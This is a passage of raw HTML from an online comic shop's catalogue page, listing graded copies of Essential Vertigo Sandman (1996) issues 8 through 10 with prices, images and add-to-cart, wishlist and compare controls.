                                                   value="82637">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~">
                                            <input name="form_key" type="hidden" value="YMWqudyX2Dplff9P" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":82637,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"82637","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_82640"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-8-8-0-vf-826406-neil-gaiman-1st-app-death.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-82640">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/e/s/essential_vertigo_sandman_1996_8_8.0-vf_826406_.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Essential&#x20;Vertigo&#x20;Sandman&#x20;&#x28;1996&#x29;&#x20;&#x23;&#x20;&#x20;&#x20;8&#x20;&#x28;8.0-VF&#x29;&#x20;&#x28;826406&#x29;&#x20;Neil&#x20;Gaiman,&#x20;1st&#x20;app.&#x20;Death"/></span>
</span>
<style>.product-image-container-82640 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-82640 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-82640 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-8-8-0-vf-826406-neil-gaiman-1st-app-death.html">
                                Essential Vertigo Sandman (1996) #   8 (8.0-VF) (826406) Neil Gaiman, 1st app. Death                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="82640" data-price-box="product-id-82640">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-82640"                data-price-amount="40"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€40.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Essential Vertigo Sandman (1996) #   8 (8.0-VF) (826406)"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2/product/82640/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="82640">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~">
                                            <input name="form_key" type="hidden" value="YMWqudyX2Dplff9P" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":82640,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"82640","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_82639"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-8-9-0-vfnm-826390-neil-gaiman-1st-app-death.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-82639">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/e/s/essential_vertigo_sandman_1996_8_9.0-vfnm_826390_.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Essential&#x20;Vertigo&#x20;Sandman&#x20;&#x28;1996&#x29;&#x20;&#x23;&#x20;&#x20;&#x20;8&#x20;&#x28;9.0-VFNM&#x29;&#x20;&#x28;826390&#x29;&#x20;Neil&#x20;Gaiman,&#x20;1st&#x20;app.&#x20;Death"/></span>
</span>
<style>.product-image-container-82639 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-82639 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-82639 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-8-9-0-vfnm-826390-neil-gaiman-1st-app-death.html">
                                Essential Vertigo Sandman (1996) #   8 (9.0-VFNM) (826390) Neil Gaiman, 1st app. Death                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="82639" data-price-box="product-id-82639">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-82639"                data-price-amount="42.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€42.50</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Essential Vertigo Sandman (1996) #   8 (9.0-VFNM) (826390)"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2/product/82639/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="82639">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~">
                                            <input name="form_key" type="hidden" value="YMWqudyX2Dplff9P" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":82639,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"82639","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_192340"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-9-7-0-fvf-neil-gaiman.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-192340">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/e/s/essential_vertigo_sandman_1996_9_1.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Essential&#x20;Vertigo&#x20;Sandman&#x20;&#x28;1996&#x29;&#x20;&#x23;&#x20;&#x20;&#x20;9&#x20;&#x28;7.0-FVF&#x29;&#x20;Neil&#x20;Gaiman"/></span>
</span>
<style>.product-image-container-192340 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-192340 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-192340 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-9-7-0-fvf-neil-gaiman.html">
                                Essential Vertigo Sandman (1996) #   9 (7.0-FVF) Neil Gaiman                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="192340" data-price-box="product-id-192340">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-192340"                data-price-amount="3.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€3.50</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Essential Vertigo Sandman (1996) #   9 (7.0-FVF) Neil Gaiman"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2/product/192340/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="192340">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="YMWqudyX2Dplff9P" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":192340,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"192340","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_204422"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-9-8-0-vf-neil-gaiman.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-204422">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/e/s/essential_vertigo_sandman_1996_9_1_1.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Essential&#x20;Vertigo&#x20;Sandman&#x20;&#x28;1996&#x29;&#x20;&#x23;&#x20;&#x20;&#x20;9&#x20;&#x28;8.0-VF&#x29;&#x20;Neil&#x20;Gaiman"/></span>
</span>
<style>.product-image-container-204422 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-204422 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-204422 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-9-8-0-vf-neil-gaiman.html">
                                Essential Vertigo Sandman (1996) #   9 (8.0-VF) Neil Gaiman                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="204422" data-price-box="product-id-204422">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-204422"                data-price-amount="4"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€4.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Essential Vertigo Sandman (1996) #   9 (8.0-VF) Neil Gaiman"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2/product/204422/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="204422">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="YMWqudyX2Dplff9P" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":204422,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"204422","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_82641"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-9-9-0-vfnm-neil-gaiman.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-82641">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/e/s/essential_vertigo_sandman_1996_9.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Essential&#x20;Vertigo&#x20;Sandman&#x20;&#x28;1996&#x29;&#x20;&#x23;&#x20;&#x20;&#x20;9&#x20;&#x28;9.0-VFNM&#x29;&#x20;Neil&#x20;Gaiman"/></span>
</span>
<style>.product-image-container-82641 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-82641 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-82641 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-9-9-0-vfnm-neil-gaiman.html">
                                Essential Vertigo Sandman (1996) #   9 (9.0-VFNM) Neil Gaiman                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="82641" data-price-box="product-id-82641">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-82641"                data-price-amount="4.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€4.50</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Essential Vertigo Sandman (1996) #   9 (9.0-VFNM) Neil Gaiman"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2/product/82641/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="82641">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~">
                                            <input name="form_key" type="hidden" value="YMWqudyX2Dplff9P" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":82641,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"82641","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_179970"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-10-8-0-vf-neil-gaiman-1st-app-corinthian.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-179970">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/e/s/essential_vertigo_sandman_1996_10_8.0-vf_1799709_.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Essential&#x20;Vertigo&#x20;Sandman&#x20;&#x28;1996&#x29;&#x20;&#x23;&#x20;&#x20;10&#x20;&#x28;8.0-VF&#x29;&#x20;&#x28;1799709&#x29;&#x20;Neil&#x20;Gaiman,&#x20;1st&#x20;app.&#x20;Corinthian"/></span>
</span>
<style>.product-image-container-179970 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-179970 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-179970 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-10-8-0-vf-neil-gaiman-1st-app-corinthian.html">
                                Essential Vertigo Sandman (1996) #  10 (8.0-VF) (1799709) Neil Gaiman, 1st app. Corinthian                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="179970" data-price-box="product-id-179970">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-179970"                data-price-amount="36"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€36.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Essential Vertigo Sandman (1996) #  10 (8.0-VF) (1799709)"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2/product/179970/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="179970">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="YMWqudyX2Dplff9P" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":179970,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"179970","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_82642"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-10-8-0-vf-826420-neil-gaiman-ist-corinthian.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-82642">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/e/s/essential_vertigo_sandman_1996_10_8.0-vf_826420_.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Essential&#x20;Vertigo&#x20;Sandman&#x20;&#x28;1996&#x29;&#x20;&#x23;&#x20;&#x20;10&#x20;&#x28;8.0-VF&#x29;&#x20;&#x28;826420&#x29;&#x20;Neil&#x20;Gaiman,&#x20;Ist&#x20;Corinthian"/></span>
</span>
<style>.product-image-container-82642 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-82642 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-82642 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-10-8-0-vf-826420-neil-gaiman-ist-corinthian.html">
                                Essential Vertigo Sandman (1996) #  10 (8.0-VF) (826420) Neil Gaiman, Ist Corinthian                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="82642" data-price-box="product-id-82642">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-82642"                data-price-amount="36"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€36.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Essential Vertigo Sandman (1996) #  10 (8.0-VF) (826420)"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2/product/82642/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="82642">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~">
                                            <input name="form_key" type="hidden" value="YMWqudyX2Dplff9P" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":82642,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"82642","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
